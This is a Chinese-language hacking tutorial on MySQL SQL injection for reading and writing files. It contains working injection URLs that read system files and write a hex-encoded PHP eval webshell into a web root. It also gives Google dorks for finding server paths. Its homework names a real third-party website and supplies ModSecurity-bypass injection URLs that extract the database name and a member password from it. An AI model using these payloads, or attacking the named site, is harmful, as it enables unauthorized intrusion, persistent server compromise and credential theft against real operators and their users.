小迪教程第五天——Php+mysql注入(文件读取,文件导出)

1、Mysql数据库最高权限用户:root

注入点不同的权限用户是取决于连接数据库时的用户

2、小实验:测试mysql不同用户文件操作权限

测试root的文件操作权限



Root用户权限可以执行sql语句对文件进行读写操作

有读取权限:

有写入权限:

测试test普通用户的文件操作权限

Test普通用户权限不可以执行sql语句对文件进行读写操作



3、符号问题,编码问题, 路径问题

符号问题:

使用“/”或“\\” 不能使用“\”

\n 代表换行

编码问题:

编码则不用单引号,用单引号就不能用编码

http://192.168.207.128/sqlin.php?id=4%20union%20select%20load_file(%27C:\Windows/system32\inetsrv\MBSchema.xml‘)





怎么获取网站的绝对路径?

2、搜索引擎(谷歌黑客)

Site:url warning(关键字)





3、遗留文件

Php phpinfo info test等命名存在

搜索:inurl:phpinfo.php

查看网页源代码





文件写入操作:

http://192.168.207.128/sqlin.php?id=4%20UNION%20SELECT%20%27a%27,2,3,4,5%20into%20outfile%20%27c:/www/12.php%27



http://192.168.207.128/sqlin.php?id=4%20UNION%20SELECT%200x3C3F70687020406576616C28245F504F53545B2770617373275D293B3F3E,2,3,4,5%20into%20outfile%20%27c:/www/1234.php%27



得到文件如下:

4、攻击思路问题

Database():数据库名 sqlin

User():数据库用户 root

Version():数据库版本 5.5.40

@@version_compile_os:操作系统 win32

1)查询数据库名是不是为了获取数据库名方便获取数据库名下的数据(后台帐号密码)

2)查询数据库用户是不是为了获取当前操作用户的权限,便于我们选择不用的方法渗透

3)查询数据库版本是不是为了知道是否存在information_schema数据库,能通过它获取数据库下的表名及列名信息

4)查询操作系统是不是为了提示大小写需要注意

注入点不同的数据库用户是取决于连接数据库时的用户

一类网站:

空间商服务器

Mysql

Root管理所有数据库

数据库a

数据库b

数据库c

数据库d

………..

存在注入== root注入点

二类网站:

空间商服务器

Mysql

Root管理所有数据库 ==>内部管理员

数据库a ==> a用户

数据库b ==> b用户

数据库c ==> c用户

数据库d ==> d用户

………..

租用数据库空间,分配一个普通用户a(随机),一个数据库a给你使用

存在注入 == 普通用户a的注入点

5、作业实验

http://www.londonchinese.net(防注入防火墙突破注入)

提示:youtube上寻找类似突破视频(bypass Mod_Security)

答案:https://www.youtube.com/watch?v=L9oDQE30hFg

BYPASS MOD SECURITY - SQL INJECTION

站点:

http://www.londonchinese.net/batch.common.php?action=modelquote&cid=1&name=spacecomments%20where%201=10%20/!00000UNION/%20SELECT%201,2,3,4,5,database(),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from information_schema.tables where

table_schema=–%20-%23

http://www.londonchinese.net/batch.common.php?action=modelquote&cid=1&name=spacecomments%20where%201=10%20/!00000UNION/%20SELECT%201,2,3,4,5,(password),7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 from%20supe_members limit 0,1– -

问题:

Root注入点能管理所有数据库,可以获取其他数据库下的内容数据吗?如可以,我们应该怎么操作呢?(手工)